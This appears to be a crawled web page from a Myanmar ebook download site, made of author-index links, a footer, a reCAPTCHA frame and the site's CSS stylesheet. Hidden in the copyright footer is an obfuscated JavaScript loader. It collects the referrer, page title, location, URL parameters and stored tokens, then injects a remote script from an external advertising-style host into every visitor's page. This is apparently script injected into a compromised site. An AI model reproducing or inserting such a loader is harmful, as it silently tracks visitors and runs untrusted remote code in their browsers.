				        			<a  href="author.html?name=m#7" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_7.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#8" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_8.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a>   
                            </div>
                            
                      </div>
                 <!-- End Team Member Section -->                               
        
        <!-- End Main Body Section -->
        
        <!-- Start Copyright Section -->
         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
                <!-- End Copyright Section -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XZNNw5jhdJpkFMHiiVX2Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769477803343');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mmbookdownload.com/css/style.css
body_size: 5580
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300);


body {
    /*background: url(../images/background.jpg) no-repeat;
    background-attachment: fixed;
    background-size: cover;
    background-position: 50% 50%;*/
    font-family: 'Open Sans', sans-serif;
    background-color: #3ca024;
}

.pagination>li>span.ly{border-top:none; border-bottom:none; background-color:#FFFFFF;}.pagination>li>span:hover.ly{border-top:none; border-bottom:none; background-color:#FFFFFF; color:#000000;}

a,
a:hover,
a:focus,
a:active,
a.active {
    outline: 0;
}

ul,ol {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

a {
    color: #FF432E;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

p {
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 21px;
}


.btn-primary {
    border-color: #FF432E;
    background-color: #FF432E;
    text-transform: uppercase;
    font-weight: 300;
    color: #fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    -o-border-radius:3px;
    border-radius:3px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
    color: #fff;
    border-color: #ea321e;
    background-color: none !important;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
    border-color: #FF432E;
    background-color: #FF432E;
}


/**** Start Section Title Section ****/

.section-title h3{
    color: #666 !important;
    //font-style: italic;
    font-size: 28px;
    font-family: 'Oswald', sans-serif;
    text-transform: none;
}

.section-title p {
/*    padding-bottom: 60px;*/
    padding-bottom: 20px;
    color: #999;
    font-size: 18px;
    //font-style: italic;
    font-weight: 300;
}


/**** Start Logo Section ****/

#logo-section {
    
}

.logo h1 {
    font-family: 'Lobster', cursive;
    color: #fff;
    font-size: 60px;
}
.logo h1 a{
    color: #fff;
}
.logo h1 a:hover{
    color: #1eff43;
}

.logo span {
    color: #999;
}



/**** Start Background Color ****/

.blue {
    background: #28ABE3;
}

.green {
    background: #72bf48;
}

.red {
    background: #FF432E;
}

.light-red {
    background: #FB6648;
}

.light-orange {
    background: #FA6900;
}

.color {
    background: #0ECEAB;
}



/**** Start Main Body Section ****/

.mainbody-section {
    padding-top: 50px;
    padding-bottom: 30px;
}

.menu-item {
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 30px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	
}

.menu-item a {
    color: #fff;
    display: block;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.menu-item a p {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    font-size: 20px;
}

.menu-item a i {
    font-size: 50px;
    padding-bottom: 20px;
}

.menu-item:hover a {
    text-decoration: none;
    //color: #333;
	animation: wobble;
	-webkit-animation: wobble;
	animation-duration: 1000ms;
	-webkit-animation-duration: 1000ms;
}

@media only screen 
and (min-width : 600px) 
and (max-width : 991px) {
    
    .menu-item {
        display: inline-block;
        width: 32.8%;
    }
    
    .menu-item.responsive {
        width: 49.5%;
        float: left;
        margin-right: 3px;
    }
    
    .menu-item.responsive-2 {
        width: 49.5%;
        float: right;
    }
    
}



@media only screen 
and (min-width : 992px) 
and (max-width : 1199px) {
    
    .menu-item {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    
    .menu-item a i {
        font-size: 32px;
    }
    
    .menu-item a p {
        font-size: 16px;
    }
    
}


.home-slider img {
    width: 100%;
    height: auto;
}

.home-slider .carousel-indicators {
    position: absolute;
    bottom: 10%;
}

.home-slider .carousel-indicators .active {
	background-color: #FF432E;
}


.copyright {
    background: rgba( 0, 0, 0, 0.7);
    color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
}



/**** Start Modal Section ****/

.section-modal .modal-content {
    padding: 50px 0 !important;
    min-height: 100%;
    border: 0 !important;
    border-radius: 0;
    background-clip: border-box;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    color: #888;
    font-weight: 300;
}



.section-modal .close-modal {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 75px;
    height: 75px;
    background-color: transparent;
    cursor: pointer;
}

.section-modal .close-modal:hover {
    opacity: .3;
}

.section-modal .close-modal .lr {
    z-index: 1051;
    width: 1px;
    height: 30px;
    margin-left: 35px;
    background-color: #222;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.section-modal .close-modal .lr .rl {
    z-index: 1052;
    width: 1px;
    height: 30px;
    background-color: #222;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}






/**** Start Feature Section ****/


.feature, .feature-2 {
    padding-bottom: 80px;
}

.feature {
    text-align: center;
}
.feature h4{
    font-size: 15px;
    color: #666;
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
}

.feature-2 h4{
    font-size: 15px;
    color: #444;
    padding-bottom: 10px;
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
}

.feature p, .feature-2 p {
    color: #444;
    font-size: 13px;
    line-height: 20px;
    font-weight: 300;
}


.feature i {
   font-size:3.5em;
   color:#fff;
    background: #FF432E;
    width: 100px;
    height: 100px;
   padding:25px;
    margin-bottom: 10px;
   -webkit-border-radius:70%;
   -moz-border-radius:70%;
   -o-border-radius:70%;
   border-radius:70%;
   position: relative;
	box-shadow: 0 0 0 30px transparent;
	-webkit-transform: translate3d(2, 2, 2);
	-moz-transform: translate3d(2, 2, 2);
	-o-transform: translate3d(2, 2, 2);
	transform: translate3d(2, 2, 2);
	-webkit-transition: box-shadow .6s ease-in-out;
	-moz-transition: box-shadow .6s ease-in-out;
	-o-transition: box-shadow .6s ease-in-out;
	transition: box-shadow .6s ease-in-out;
}
.no-touch .feature:hover i,
	.no-touch .feature:active i,
	.no-touch .feature:focus i {
        
		-webkit-transition: box-shadow .4s ease-in-out;
		-moz-transition: box-shadow .4s ease-in-out;
		-o-transition: box-shadow .4s ease-in-out;
		transition: box-shadow .4s ease-in-out;
		box-shadow: 0 0 0 0 #FF432E;
}


.feature-2 i {
    color:#FF432E;
   font-size:3em;
   padding:1px 10px 0 1px;
   position: relative;
	
}



/**** Start Portfolio Section ****/

.portfolio-item {
    position: relative;
    margin-bottom: 30px;
}

.portfolio-item .portfolio-details {
    background: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.portfolio-item .portfolio-details h4 {
    padding-top: 20%;
    padding-bottom: 10%;
    color: #fff;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    font-size: 20px;
}

.portfolio-item .portfolio-details a i {
    font-size: 30px;
}

.portfolio-item:hover .portfolio-details {
    opacity: 1;
    animation: pulse;
    -webkit-animation: pulse;
    animation-duration: 300ms;
    -webkit-animation-duration: 300ms;
}


/**** End Portfolio Section ****/


/**** Start ABout Us Section ****/

.about-text {
    padding-bottom: 50px;
}
.about-text p {
    color: #777;
    text-align: justify;
}
.about-text ul {
    margin-top: 30px;
    font-size: 13px;
}
.about-text li {
    margin-bottom: 10px;
    color: #999;
}
.about-text li i {
    padding-right: 10px;
    color: #FF432E;
}


/* progress bar */

.skill {
    padding-bottom: 5px;
}

.skill p {
  margin-bottom:7px;

}

.progress {
  background: #fff;
  overflow: visible;
  height: 20px;
  margin-bottom: 10px;
  background-color: #f9f9f9;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.progress-bar {
    background: #FF432E;
  float: left;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
  position:relative;
}

 .progress-bar-span { 
 opacity:1;
 position:absolute;
 top:-5px;
 background:#ACB2B8;
 padding:3px 10px;
 color:#FFF;
 border-radius: 0px;
 right:0px;
    -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out; 
 }

.skill:hover .progress-bar-span {
  opacity:1;
    -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}


/* Custom Tab */

.custom-tab .nav-tabs.nav-justified > .active > a, 
.custom-tab .nav-tabs.nav-justified > .active > a:hover, 
.custom-tab .nav-tabs.nav-justified > .active > a:focus {
    border-radius: 0;
    //border-left-color: transparent;
    color: #666;
    border-bottom-color: #ddd;
}

.custom-tab .nav-tabs.nav-justified {
    margin-bottom: 20px;
    background: #FF432E;
}

.custom-tab .nav-tabs.nav-justified > li {
    border-right: 1px solid #f1f1f1;
}
.custom-tab .nav-tabs.nav-justified > li:last-child {
    border-right: none;
}

.custom-tab .nav-tabs.nav-justified > li > a {
    padding: 10px;
    font-size: 18px;
    color: #fff;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
}

.custom-tab .nav-tabs.nav-justified > li > a:hover {
    border-radius: 0;
    color: #333;
}

.custom-tab .tab-content .tab-pane p {
    text-align: justify;
    color: #777;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .custom-tab {
		margin-top: 30px;
	}
    
}


/*** Start Pricing Section ****/


.pricing-section {
    padding: 80px 0;
    background: #f5f5f5;
}

.pricing-table {
    text-align: center;
    background: #fff;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .pricing-table {
		margin-bottom: 30px;
	}
    
}



.plan-name {
	padding: 15px 0;
    background: #FF432E;
}

.plan-name h3 {
	font-weight: 300;
	color: #fff;
}

.plan-price {
	padding: 25px 0;
}

.plan-price .price-value {
	font-size: 38px;
	line-height: 40px;
	font-weight: 600;
	color: #444;
}

.plan-price .price-value span {
	font-size: 18px;
	font-weight: 300;
	line-height: 18px;
}

.plan-price .interval {
	line-height: 14px;
}

.plan-list li {
	padding: 13px;
	font-size: 14px;
	border-bottom: 1px solid #eee;
}

.plan-list li:first-child {
	border-top: 1px solid #eee;
}

.plan-signup {
	padding: 25px 0;
    background: #FF432E;
}

.plan-signup a {
	text-transform: uppercase;
    color: #fff;
}


/**** Start Team Member Section ****/


.team-member {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}

.team-details {
    font-family: 'Open Sans', sans-serif;
    padding-left: 10px;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0;
}

.team-member img {
    width: 100%;
    height: auto;
}

.team-details h4 {
    font-size: 25px;
    font-weight: 300;
    color: #FF432E;
    font-family: 'Oswald', sans-serif;
    text-transform: none;
    text-align: center;
    padding-top: 20%;
}

.team-details .designation {
    font-size: 16px;
    font-weight: 300;
    color: #fff;
    text-align: center;
}

.team-details ul {
    padding-top: 40%;
}
.team-details li {
    display: inline-block;
    list-style: none;
    padding-right: 10px;
}

.team-details li a {
    padding: 5px 8px;
    background: #FF432E;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
}

.team-member:hover .team-details {
    opacity: 1;
    -webkit-animation: pulse;
    animation: pulse;
    animation-duration: 300ms;
    -webkit-animation-duration: 300ms;
}



/**** Start Latest News Section ****/


.latest-post {
    padding-bottom: 20px;
}

.latest-post h4 {
    padding-top: 20px;
    padding-bottom: 5px;
}

.latest-post h4 a {
    color: #FF432E;
}

.latest-post .post-details li {
    color: #FF432E;
    display: inline;
    font-size: 13px;
    color: #999;
    padding-right: 10px;
}

.latest-post .post-details li i {
    padding-right: 5px;
    color: #FF432E;
}

.latest-post p {
    padding: 15px 0;
    color: #999;
    font-weight: 300;
    text-align: justify;
}



/**** Start Contact Section ****/


.footer-contact-info {
    background: #FF432E;
    color: #fff;
    padding: 20px 30px;
    //margin-top: 80px;
